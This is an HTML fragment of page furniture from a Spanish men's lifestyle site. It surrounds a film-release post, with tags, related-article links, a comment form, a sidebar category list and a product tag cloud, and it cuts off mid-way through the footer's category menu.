            <!-- post pagination --><div class="page-nav page-nav-post td-pb-padding-side"> <span class="post-page-numbers current" aria-current="page"><div>1</div></span> <a href="https://www.hombremoderno.es/cine-estrenos-ahora-o-nunca/2/" class="post-page-numbers"><div>2</div></a> <a href="https://www.hombremoderno.es/cine-estrenos-ahora-o-nunca/3/" class="post-page-numbers"><div>3</div></a> <a href="https://www.hombremoderno.es/cine-estrenos-ahora-o-nunca/4/" class="post-page-numbers"><div>4</div></a><a href="https://www.hombremoderno.es/cine-estrenos-ahora-o-nunca/2/" class="post-page-numbers"><div><i class="td-icon-menu-right"></i></div></a></div>            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.hombremoderno.es/tag/cine/">cine</a></li><li><a href="https://www.hombremoderno.es/tag/estrenos/">estrenos</a></li><li><a href="https://www.hombremoderno.es/tag/filmes/">filmes</a></li><li><a href="https://www.hombremoderno.es/tag/ocio/">ocio</a></li><li><a href="https://www.hombremoderno.es/tag/peliculas/">peliculas</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.hombremoderno.es/cine-estrenos-ahora-o-nunca/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.hombremoderno.es%2Fcine-estrenos-ahora-o-nunca%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E2%80%98Ahora+o+nunca%E2%80%99+y+los+estrenos+del+finde&url=https%3A%2F%2Fwww.hombremoderno.es%2Fcine-estrenos-ahora-o-nunca%2F&via=Hombre+Moderno" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.hombremoderno.es/cine-estrenos-ahora-o-nunca/&amp;media=https://www.hombremoderno.es/wp-content/files/2015/06/ahora_nunca.jpg&description=%E2%80%98Ahora+o+nunca%E2%80%99+y+los+estrenos+del+finde" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E2%80%98Ahora+o+nunca%E2%80%99+y+los+estrenos+del+finde %0A%0A https://www.hombremoderno.es/cine-estrenos-ahora-o-nunca/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.hombremoderno.es/homosexualidad-en-animales-b16/">Homosexualidad: no solo en humanos</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.hombremoderno.es/el-43-de-los-espanoles-escucha-musica-en-el-trabajo/">El 43% de los españoles escucha música en el trabajo</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.hombremoderno.es/author/redaccion/" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/0a1cbb434b5ba043ee48538cf5b3e83001b91c6d19b45ea3a42018e59f04ed71?s=96&#038;r=g' srcset='https://secure.gravatar.com/avatar/0a1cbb434b5ba043ee48538cf5b3e83001b91c6d19b45ea3a42018e59f04ed71?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.hombremoderno.es/author/redaccion/">Redacción hm</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redacción hm"></span><meta itemprop="datePublished" content="2015-06-19T16:27:44+01:00"><meta itemprop="dateModified" content="2018-06-04T09:28:35+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.hombremoderno.es/cine-estrenos-ahora-o-nunca/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.hombremoderno.es/cine-estrenos-ahora-o-nunca/"></span><meta itemprop="name" content="Hombre Moderno"></span><meta itemprop="headline " content="&#039;Ahora o nunca&#039; y los estrenos del finde"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2015/06/ahora_nunca.jpg?fit=750%2C400&ssl=1"><meta itemprop="width" content="750"><meta itemprop="height" content="400"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_57 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57" ><script>var block_tdi_57 = new tdBlock();
block_tdi_57.id = "tdi_57";
block_tdi_57.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_57","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":82062,"live_filter_cur_post_author":"11","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style"}';
block_tdi_57.td_column_number = "3";
block_tdi_57.block_type = "td_block_related_posts";
block_tdi_57.post_count = "3";
block_tdi_57.found_posts = "302";
block_tdi_57.header_color = "";
block_tdi_57.ajax_pagination_infinite_stop = "";
block_tdi_57.max_num_pages = "101";
tdBlocksArray.push(block_tdi_57);
</script><h4 class="td-related-title td-block-title"><a id="tdi_58" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_57" href="#">Artículo relacionados</a><a id="tdi_59" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_57" href="#">Más del autor</a></h4><div id=tdi_57 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/las-cervezas-lupuladas/" rel="bookmark" class="td-image-wrap " title="¿Conoces las cervezas lupuladas?" ><img class="entry-thumb" src="[data-uri]" alt="cerveza lupulada" title="¿Conoces las cervezas lupuladas?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/08/cerveza-ipa-portada.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/las-cervezas-lupuladas/" rel="bookmark" title="¿Conoces las cervezas lupuladas?">¿Conoces las cervezas lupuladas?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/guia-definitiva-oktoberfest-2018/" rel="bookmark" class="td-image-wrap " title="Guía definitiva para disfrutar del Oktoberfest 2018" ><img class="entry-thumb" src="[data-uri]" alt="" title="Guía definitiva para disfrutar del Oktoberfest 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/ochsenbraterei-es.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/guia-definitiva-oktoberfest-2018/" rel="bookmark" title="Guía definitiva para disfrutar del Oktoberfest 2018">Guía definitiva para disfrutar del Oktoberfest 2018</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/live-the-roof-coca-cola-mix-mikel-erentxun-barcelona/" rel="bookmark" class="td-image-wrap " title="Live The Roof y Coca-Cola Mix presentan a Mikel Erentxun en Barcelona" ><img class="entry-thumb" src="[data-uri]" alt="" title="Live The Roof y Coca-Cola Mix presentan a Mikel Erentxun en Barcelona" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/DSC2126live-on-the-roofs-www.nabscab.com_-e1529422602873.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/live-the-roof-coca-cola-mix-mikel-erentxun-barcelona/" rel="bookmark" title="Live The Roof y Coca-Cola Mix presentan a Mikel Erentxun en Barcelona">Live The Roof y Coca-Cola Mix presentan a Mikel Erentxun en Barcelona</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_57" data-td_block_id="tdi_57"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_57" data-td_block_id="tdi_57"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Deja un comentario<small><a rel="nofollow" id="cancel-comment-reply-link" href="/cine-estrenos-ahora-o-nunca/#respond" style="display:none;">Cancelar respuesta</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Formulario de comentarios"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=88925003&#038;postid=82062&#038;comment_registration=0&#038;require_name_email=0&#038;stc_enabled=0&#038;stb_enabled=0&#038;show_avatars=1&#038;avatar_default=gravatar_default&#038;greeting=Deja+un+comentario&#038;jetpack_comments_nonce=c5176961f2&#038;greeting_reply=Responder+a+%25s&#038;color_scheme=light&#038;lang=es_ES&#038;jetpack_version=15.4&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=638c1409dd0e0d02390dcb4eb0b43b347087220c#parent=https%3A%2F%2Fwww.hombremoderno.es%2Fcine-estrenos-ahora-o-nunca%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		<p class="akismet_comment_form_privacy_notice">Este sitio usa Akismet para reducir el spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener"> Aprende cómo se procesan los datos de tus comentarios.</a></p>    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-60006" class="td_block_template_1 widget search-60006 widget_search"><h4 class="block-title"><span>Busca en HM</span></h4><form method="get" class="td-search-form-widget" action="https://www.hombremoderno.es/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_60 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" >
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }
</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://www.hombremoderno.es/category/eros/"><span class="td-cat-name">Eros</span><span class="td-cat-no">553</span></a></li><li><a href="https://www.hombremoderno.es/category/fitness/"><span class="td-cat-name">Fitness</span><span class="td-cat-no">531</span></a></li><li><a href="https://www.hombremoderno.es/category/blog/"><span class="td-cat-name">Blog</span><span class="td-cat-no">516</span></a></li><li><a href="https://www.hombremoderno.es/category/sociedad/"><span class="td-cat-name">Sociedad</span><span class="td-cat-no">462</span></a></li><li><a href="https://www.hombremoderno.es/category/nutricion/"><span class="td-cat-name">Nutrición</span><span class="td-cat-no">428</span></a></li><li><a href="https://www.hombremoderno.es/category/eros/performance-sexual/"><span class="td-cat-name">Sexo</span><span class="td-cat-no">409</span></a></li></ul></div><aside id="custom_html-25" class="widget_text td_block_template_1 widget custom_html-25 widget_custom_html"><h4 class="block-title"><span>Sugerencias del mes</span></h4><div class="textwidget custom-html-widget"><a href="https://www.novodistribuciones.com/detalles-de-boda-baratos/107" target="_blank">regalos para invitados boda</a></div></aside><aside id="tag_cloud-60005" class="td_block_template_1 widget tag_cloud-60005 widget_tag_cloud"><h4 class="block-title"><span>Product categories</span></h4><div class="tagcloud"><a href="https://www.hombremoderno.es/accesorios/" class="tag-cloud-link tag-link-9178 tag-link-position-1" style="font-size: 19.2pt;" aria-label="Accesorios (544 elementos)">Accesorios<span class="tag-link-count"> (544)</span></a>
<a href="https://www.hombremoderno.es/accesorios-de-imagen-y-sonido/" class="tag-cloud-link tag-link-11536 tag-link-position-2" style="font-size: 12.994594594595pt;" aria-label="Accesorios de imagen y sonido (83 elementos)">Accesorios de imagen y sonido<span class="tag-link-count"> (83)</span></a>
<a href="https://www.hombremoderno.es/afeitadoras-electricas-rotativas-para-hombre/" class="tag-cloud-link tag-link-8654 tag-link-position-3" style="font-size: 9.5135135135135pt;" aria-label="Afeitadoras eléctricas rotativas para hombre (28 elementos)">Afeitadoras eléctricas rotativas para hombre<span class="tag-link-count"> (28)</span></a>
<a href="https://www.hombremoderno.es/agua-de-tocador/" class="tag-cloud-link tag-link-8612 tag-link-position-4" style="font-size: 8.4540540540541pt;" aria-label="Agua de tocador (20 elementos)">Agua de tocador<span class="tag-link-count"> (20)</span></a>
<a href="https://www.hombremoderno.es/auriculares/" class="tag-cloud-link tag-link-11537 tag-link-position-5" style="font-size: 12.843243243243pt;" aria-label="Auriculares (79 elementos)">Auriculares<span class="tag-link-count"> (79)</span></a>
<a href="https://www.hombremoderno.es/auriculares-y-accesorios/" class="tag-cloud-link tag-link-63900 tag-link-position-6" style="font-size: 8.6054054054054pt;" aria-label="Auriculares y accesorios (21 elementos)">Auriculares y accesorios<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/auriculares-y-manos-libres/" class="tag-cloud-link tag-link-11520 tag-link-position-7" style="font-size: 11.481081081081pt;" aria-label="Auriculares y manos libres (51 elementos)">Auriculares y manos libres<span class="tag-link-count"> (51)</span></a>
<a href="https://www.hombremoderno.es/belleza/" class="tag-cloud-link tag-link-8608 tag-link-position-8" style="font-size: 10.572972972973pt;" aria-label="Belleza (39 elementos)">Belleza<span class="tag-link-count"> (39)</span></a>
<a href="https://www.hombremoderno.es/blu-ray/" class="tag-cloud-link tag-link-13240 tag-link-position-9" style="font-size: 13.751351351351pt;" aria-label="Blu-ray (103 elementos)">Blu-ray<span class="tag-link-count"> (103)</span></a>
<a href="https://www.hombremoderno.es/camisetas/" class="tag-cloud-link tag-link-3663 tag-link-position-10" style="font-size: 8pt;" aria-label="Camisetas (17 elementos)">Camisetas<span class="tag-link-count"> (17)</span></a>
<a href="https://www.hombremoderno.es/camisetas-polos-y-camisas/" class="tag-cloud-link tag-link-11358 tag-link-position-11" style="font-size: 9.5135135135135pt;" aria-label="Camisetas, polos y camisas (28 elementos)">Camisetas, polos y camisas<span class="tag-link-count"> (28)</span></a>
<a href="https://www.hombremoderno.es/categorias/" class="tag-cloud-link tag-link-8609 tag-link-position-12" style="font-size: 22pt;" aria-label="Categorías (1.291 elementos)">Categorías<span class="tag-link-count"> (1291)</span></a>
<a href="https://www.hombremoderno.es/comunicacion-movil-y-accesorios/" class="tag-cloud-link tag-link-10682 tag-link-position-13" style="font-size: 11.708108108108pt;" aria-label="Comunicación móvil y accesorios (55 elementos)">Comunicación móvil y accesorios<span class="tag-link-count"> (55)</span></a>
<a href="https://www.hombremoderno.es/cuidado-del-cabello/" class="tag-cloud-link tag-link-9140 tag-link-position-14" style="font-size: 12.010810810811pt;" aria-label="Cuidado del cabello (61 elementos)">Cuidado del cabello<span class="tag-link-count"> (61)</span></a>
<a href="https://www.hombremoderno.es/deportes-y-aire-libre/" class="tag-cloud-link tag-link-9206 tag-link-position-15" style="font-size: 12.313513513514pt;" aria-label="Deportes y aire libre (67 elementos)">Deportes y aire libre<span class="tag-link-count"> (67)</span></a>
<a href="https://www.hombremoderno.es/disfraces-y-accesorios/" class="tag-cloud-link tag-link-10440 tag-link-position-16" style="font-size: 8.6054054054054pt;" aria-label="Disfraces y accesorios (21 elementos)">Disfraces y accesorios<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/dvd/" class="tag-cloud-link tag-link-13343 tag-link-position-17" style="font-size: 12.540540540541pt;" aria-label="DVD (72 elementos)">DVD<span class="tag-link-count"> (72)</span></a>
<a href="https://www.hombremoderno.es/ebooks-kindle/" class="tag-cloud-link tag-link-65871 tag-link-position-18" style="font-size: 10.497297297297pt;" aria-label="eBooks Kindle (38 elementos)">eBooks Kindle<span class="tag-link-count"> (38)</span></a>
<a href="https://www.hombremoderno.es/electronica/" class="tag-cloud-link tag-link-8641 tag-link-position-19" style="font-size: 14.886486486486pt;" aria-label="Electrónica (146 elementos)">Electrónica<span class="tag-link-count"> (146)</span></a>
<a href="https://www.hombremoderno.es/gafas/" class="tag-cloud-link tag-link-12988 tag-link-position-20" style="font-size: 9.4378378378378pt;" aria-label="Gafas (27 elementos)">Gafas<span class="tag-link-count"> (27)</span></a>
<a href="https://www.hombremoderno.es/gafas-de-sol/" class="tag-cloud-link tag-link-11446 tag-link-position-21" style="font-size: 17.686486486486pt;" aria-label="Gafas de sol (347 elementos)">Gafas de sol<span class="tag-link-count"> (347)</span></a>
<a href="https://www.hombremoderno.es/gafas-y-accesorios/" class="tag-cloud-link tag-link-11445 tag-link-position-22" style="font-size: 17.989189189189pt;" aria-label="Gafas y accesorios (376 elementos)">Gafas y accesorios<span class="tag-link-count"> (376)</span></a>
<a href="https://www.hombremoderno.es/generos/" class="tag-cloud-link tag-link-13106 tag-link-position-23" style="font-size: 11.783783783784pt;" aria-label="Géneros (56 elementos)">Géneros<span class="tag-link-count"> (56)</span></a>
<a href="https://www.hombremoderno.es/hogar-y-cocina/" class="tag-cloud-link tag-link-8703 tag-link-position-24" style="font-size: 10.572972972973pt;" aria-label="Hogar y cocina (39 elementos)">Hogar y cocina<span class="tag-link-count"> (39)</span></a>
<a href="https://www.hombremoderno.es/hombre/" class="tag-cloud-link tag-link-8790 tag-link-position-25" style="font-size: 18.745945945946pt;" aria-label="Hombre (476 elementos)">Hombre<span class="tag-link-count"> (476)</span></a>
<a href="https://www.hombremoderno.es/hombres/" class="tag-cloud-link tag-link-8611 tag-link-position-26" style="font-size: 14.508108108108pt;" aria-label="Hombres (131 elementos)">Hombres<span class="tag-link-count"> (131)</span></a>
<a href="https://www.hombremoderno.es/juguetes-y-juegos/" class="tag-cloud-link tag-link-9697 tag-link-position-27" style="font-size: 10.648648648649pt;" aria-label="Juguetes y juegos (40 elementos)">Juguetes y juegos<span class="tag-link-count"> (40)</span></a>
<a href="https://www.hombremoderno.es/libros/" class="tag-cloud-link tag-link-65873 tag-link-position-28" style="font-size: 10.421621621622pt;" aria-label="Libros (37 elementos)">Libros<span class="tag-link-count"> (37)</span></a>
<a href="https://www.hombremoderno.es/literatura-y-ficcion/" class="tag-cloud-link tag-link-65874 tag-link-position-29" style="font-size: 8pt;" aria-label="Literatura y ficción (17 elementos)">Literatura y ficción<span class="tag-link-count"> (17)</span></a>
<a href="https://www.hombremoderno.es/manos-libres-bluetooth/" class="tag-cloud-link tag-link-11521 tag-link-position-30" style="font-size: 11.027027027027pt;" aria-label="Manos libres Bluetooth (45 elementos)">Manos libres Bluetooth<span class="tag-link-count"> (45)</span></a>
<a href="https://www.hombremoderno.es/mujer/" class="tag-cloud-link tag-link-9691 tag-link-position-31" style="font-size: 13.221621621622pt;" aria-label="Mujer (88 elementos)">Mujer<span class="tag-link-count"> (88)</span></a>
<a href="https://www.hombremoderno.es/mujeres/" class="tag-cloud-link tag-link-8702 tag-link-position-32" style="font-size: 9.1351351351351pt;" aria-label="Mujeres (25 elementos)">Mujeres<span class="tag-link-count"> (25)</span></a>
<a href="https://www.hombremoderno.es/moviles-y-smartphones/" class="tag-cloud-link tag-link-21419 tag-link-position-33" style="font-size: 19.956756756757pt;" aria-label="Móviles y smartphones (685 elementos)">Móviles y smartphones<span class="tag-link-count"> (685)</span></a>
<a href="https://www.hombremoderno.es/moviles-y-telefonia/" class="tag-cloud-link tag-link-21418 tag-link-position-34" style="font-size: 19.956756756757pt;" aria-label="Móviles y telefonía (685 elementos)">Móviles y telefonía<span class="tag-link-count"> (685)</span></a>
<a href="https://www.hombremoderno.es/musica-digital/" class="tag-cloud-link tag-link-13105 tag-link-position-35" style="font-size: 11.783783783784pt;" aria-label="Música Digital (56 elementos)">Música Digital<span class="tag-link-count"> (56)</span></a>
<a href="https://www.hombremoderno.es/peliculas/" class="tag-cloud-link tag-link-13239 tag-link-position-36" style="font-size: 15.491891891892pt;" aria-label="Películas (177 elementos)">Películas<span class="tag-link-count"> (177)</span></a>
<a href="https://www.hombremoderno.es/peliculas-y-tv/" class="tag-cloud-link tag-link-13238 tag-link-position-37" style="font-size: 15.567567567568pt;" aria-label="Películas y TV (182 elementos)">Películas y TV<span class="tag-link-count"> (182)</span></a>
<a href="https://www.hombremoderno.es/perfumes-y-fragancias/" class="tag-cloud-link tag-link-8610 tag-link-position-38" style="font-size: 14.810810810811pt;" aria-label="Perfumes y fragancias (143 elementos)">Perfumes y fragancias<span class="tag-link-count"> (143)</span></a>
<a href="https://www.hombremoderno.es/ropa/" class="tag-cloud-link tag-link-9706 tag-link-position-39" style="font-size: 18.972972972973pt;" aria-label="Ropa (516 elementos)">Ropa<span class="tag-link-count"> (516)</span></a>
<a href="https://www.hombremoderno.es/ropa-interior/" class="tag-cloud-link tag-link-11281 tag-link-position-40" style="font-size: 9.2864864864865pt;" aria-label="Ropa interior (26 elementos)">Ropa interior<span class="tag-link-count"> (26)</span></a>
<a href="https://www.hombremoderno.es/salud-y-cuidado-personal/" class="tag-cloud-link tag-link-8627 tag-link-position-41" style="font-size: 13.978378378378pt;" aria-label="Salud y cuidado personal (111 elementos)">Salud y cuidado personal<span class="tag-link-count"> (111)</span></a>
<a href="https://www.hombremoderno.es/terror-y-sobrenatural/" class="tag-cloud-link tag-link-15797 tag-link-position-42" style="font-size: 13.07027027027pt;" aria-label="Terror y sobrenatural (84 elementos)">Terror y sobrenatural<span class="tag-link-count"> (84)</span></a>
<a href="https://www.hombremoderno.es/tienda-kindle/" class="tag-cloud-link tag-link-65870 tag-link-position-43" style="font-size: 8.1513513513514pt;" aria-label="Tienda Kindle (18 elementos)">Tienda Kindle<span class="tag-link-count"> (18)</span></a>
<a href="https://www.hombremoderno.es/zapatos/" class="tag-cloud-link tag-link-10372 tag-link-position-44" style="font-size: 8.6054054054054pt;" aria-label="Zapatos (21 elementos)">Zapatos<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/zapatos-y-complementos/" class="tag-cloud-link tag-link-10371 tag-link-position-45" style="font-size: 9.0594594594595pt;" aria-label="Zapatos y complementos (24 elementos)">Zapatos y complementos<span class="tag-link-count"> (24)</span></a></div>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.hombremoderno.es/"><img src="" alt="" title="" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div><aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>BUSCAR EN HM</span></h4><form method="get" class="td-search-form-widget" action="https://www.hombremoderno.es/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>BUSCAR POR TEMAS</span></h4><form action="https://www.hombremoderno.es" method="get"><label class="screen-reader-text" for="cat">BUSCAR POR TEMAS</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="14959">Animales&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="1">Blog&nbsp;&nbsp;(516)</option>
	<option class="level-0" value="62200">Business&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="65761">Cameras&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="4598">Chicas HM&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="11">Destacado&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="3862">Destacamos&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="3729">dilemas&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="5">Eros&nbsp;&nbsp;(564)</option>
	<option class="level-1" value="1601">&nbsp;&nbsp;&nbsp;El diario de Dana&nbsp;&nbsp;(37)</option>
	<option class="level-1" value="24">&nbsp;&nbsp;&nbsp;Salud sexual&nbsp;&nbsp;(111)</option>
	<option class="level-1" value="25">&nbsp;&nbsp;&nbsp;Sexo&nbsp;&nbsp;(409)</option>
	<option class="level-0" value="4">Estética&nbsp;&nbsp;(189)</option>
	<option class="level-1" value="39">&nbsp;&nbsp;&nbsp;Cuidado personal&nbsp;&nbsp;(129)</option>
	<option class="level-1" value="1633">&nbsp;&nbsp;&nbsp;Medicina estética&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="40">&nbsp;&nbsp;&nbsp;Tecnología estética&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="41">&nbsp;&nbsp;&nbsp;Tratamientos estéticos&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="2">Fitness&nbsp;&nbsp;(534)</option>
	<option class="level-1" value="3584">&nbsp;&nbsp;&nbsp;Deportes&nbsp;&nbsp;(171)</option>
	<option class="level-1" value="3370">&nbsp;&nbsp;&nbsp;El Blog del Gym&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="3363">&nbsp;&nbsp;&nbsp;Esteroides&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="23">&nbsp;&nbsp;&nbsp;Ganar músculo&nbsp;&nbsp;(193)</option>
	<option class="level-1" value="22">&nbsp;&nbsp;&nbsp;Perder grasa&nbsp;&nbsp;(59)</option>
	<option class="level-1" value="21">&nbsp;&nbsp;&nbsp;Rutinas&nbsp;&nbsp;(69)</option>
	<option class="level-1" value="972">&nbsp;&nbsp;&nbsp;Videos de fitness&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="879">Fotos&nbsp;&nbsp;(222)</option>
	<option class="level-1" value="3476">&nbsp;&nbsp;&nbsp;Actualidad&nbsp;&nbsp;(30)</option>
	<option class="level-1" value="3495">&nbsp;&nbsp;&nbsp;Chicas&nbsp;&nbsp;(43)</option>
	<option class="level-1" value="3543">&nbsp;&nbsp;&nbsp;Cine&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="3431">&nbsp;&nbsp;&nbsp;Famosos&nbsp;&nbsp;(38)</option>
	<option class="level-1" value="3499">&nbsp;&nbsp;&nbsp;Fitness&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="3616">&nbsp;&nbsp;&nbsp;Humor&nbsp;&nbsp;(6)</option>
